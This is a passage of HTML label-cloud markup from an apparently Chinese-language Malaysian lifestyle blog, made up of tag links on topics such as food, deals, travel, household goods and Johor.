<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
